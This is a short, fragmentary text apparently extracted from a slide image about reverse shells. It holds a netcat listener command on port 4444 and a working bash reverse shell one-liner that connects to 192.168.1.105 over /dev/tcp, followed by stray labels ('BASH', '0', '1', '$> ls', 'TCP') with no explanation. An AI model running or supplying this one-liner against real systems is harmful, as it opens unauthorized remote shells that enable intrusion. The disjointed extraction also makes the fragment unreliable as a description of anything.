 nc -lp 4444
bash -i >& /dev/tcp/192.168.1.105/4444 0>&1
BASH
0
1
$> ls
TCP